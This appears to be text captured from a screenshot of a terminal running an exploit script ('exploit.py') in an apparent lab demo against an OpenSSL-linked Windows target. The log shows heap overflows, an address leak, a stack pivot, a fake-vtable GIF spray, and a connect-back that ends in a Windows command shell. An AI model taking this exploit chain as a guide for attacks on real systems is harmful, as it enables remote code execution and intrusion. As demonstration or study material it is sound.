 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help Sun 4 Apr 11:53
Windows 10
Recycle Bin
Microsoft
Edge
Zoom
ENG
11:53
04/04/2021
⌥⌘1 ./exploit.py
[+] Overflow 4 times
[+] Overflowing....
[+] Resuming connections
[+] Sending response on all connections...
[+] Wrapping socket with SSL
[+] Done sending HTTP response
[+] Wrapping socket with SSL
[+] Done sending HTTP response
[+] Wrapping socket with SSL
[+] Done sending HTTP response
[+] Wrapping socket with SSL
[+] Done sending HTTP response
[+] Wrapping socket with SSL
[+] Done sending HTTP response
[+] Wrapping socket with SSL
[+] Done sending HTTP response
[+] All connections finished
[+] Starting loop number 1. Current time: 68 seconds
[+] Sending 5 HTTP requests to the leaky server
[+] Forcing call to our HTTP server
[+] HTTP connection by 192.168.190.2
[+] HTTP connection by 192.168.190.2
[+] HTTP connection by 192.168.190.2
[+] HTTP connection by 192.168.190.2
[+] HTTP connection by 192.168.190.2
[+] Overflow 6 times
[+] Overflowing......
[+] Resuming connections
[+] Sending response on all connections...
[+] Wrapping socket with SSL
[+] Done sending HTTP response
[+] Wrapping socket with SSL
[+] Done sending HTTP response
[+] INFORMATION LEAK OBTAINED! Loop number 1. Took 72 seconds
[+] Wrapping socket with SSL
[+] Address is: 0x72aa7a40. Heap address is 0x166ccca0
[*] Stopped process '/usr/bin/openssl' (pid 30903)
[*] Stopped process '/usr/bin/openssl' (pid 30904)
[*] Stopped process '/usr/bin/openssl' (pid 30905)
[+] Done sending HTTP response
[+] Wrapping socket with SSL
[+] Done sending HTTP response
[+] Wrapping socket with SSL
[+] Done sending HTTP response
[+] All connections finished
[+] libcrypto-1_1.dll should be at 0x728a0000
[+] Stack pivot should be at 0x728e41e9
[+] Sending large GIF with our fake vtable.........................
[+] Alocating 15 blocks...............
[+] Now, for the magic
[+] Initiating loop 0. Time: 93 seconds
[+] Overflowing......
[+] Initiating loop 1. Time: 98 seconds
[+] Overflowing.[+] Connect back received from 192.168.190.2:53600! Time: 100 seconds
[+] Popping calc...
[+] Here is your shell!
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
C:\Users\user\Desktop>calc
C:\Users\user\Desktop>